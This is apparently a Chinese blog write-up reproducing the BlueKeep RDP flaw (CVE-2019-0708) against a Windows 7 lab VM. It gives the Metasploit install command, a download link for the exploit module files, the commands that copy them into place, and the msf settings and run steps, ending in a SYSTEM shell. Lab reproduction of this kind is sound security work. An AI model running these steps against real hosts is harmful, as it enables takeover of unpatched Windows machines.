人可以被打倒,但绝不能被打败

漏洞环境



使用VMware虚拟机安装windows 7靶机

Windows7 SP1下载链接:ed2k://|file|cn_windows_7_ultimate_with_sp1_x64_dvd_u_677408.iso|3420557312|B58548681854236C7939003B583A8078|/

工具准备



先下载metasploit-framework,如下命令一键安装

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall



再下载攻击”四件套”文件放置到msf相应的文件夹

下载地址 —> https://pan.baidu.com/s/1q-mbYQFtU1GBuJfThMk8VQ 提取码: mffr



cp rdp.rb /opt/metasploit-framework/embedded/framework/lib/msf/core/exploit/rdp.rb

cp rdp_scanner.rb /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/rdp_scanner.rb

cp cve_2019_0708_bluekeep.rb /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb

cp cve_2019_0708_bluekeep_rce.rb /opt/metasploit-framework/embedded/framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

复制最后一个发现报错 无法创建普通文件xxxxxx没有那个文件或目录



我们到/opt/metasploit-framework/embedded/framework/modules/exploits/windows/目录下创建rdp文件夹



然后就能复制过去了



Msf待命

启动msf



搜索0708漏洞编号

发现还搜不到 cve_2019_0708_bluekeep_rce 模块

输入命令 reload_all 重新加载一下利用模块,再搜索

然后使用命令:use exploit/windows/rdp/cve_2019_0708_bluekeep_rce 加载模块



需要设置三处

set RHOSTS 受害机IP 设置受害机IP

set RPORT 受害机PORT 设置受害机RDP端口号

set target ID数字(可选为0-4) 设置受害机机器架构

1 是物理机

2 是virtubox

3 是vmware

4 是hyper

这里我们使用的是VMware,那么target 3满足条件,设置 set target 3



使用exploit开始攻击,等待建立连接





本地环境

攻击kali:192.168.10.167

靶机win7:192.168.10.224

set RHOSTS 192.168.10.224

受害机RDP端口号一般为默认3389

set target 3

exploit



PS:win7版本7601 x64,开启远程访问,关闭防火墙,保持网络通畅

开始攻击



哦豁,蓝屏

前前后后执行了十几次exp,还没弹回来过shell

这个exp目前只有windwos 7/2008r2 而且是社区阉割版极易蓝屏

对2008 R2进行测试的话还需要修改注册表 [HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Terminal Server\WinStations\rdp-tcp\fDisableCam] 值修改为0(系统默认为1)

但是我都能修改注册表了,还要你0708干什么



复现成功

咦,是不是听见我说它不好,写文章的时候再试了几次,居然成功了

(之前我的虚拟机配置是单核4G,我修改成2核2G之后,试了两三次就成功了,而且未获取到会话不会蓝屏了)

system权限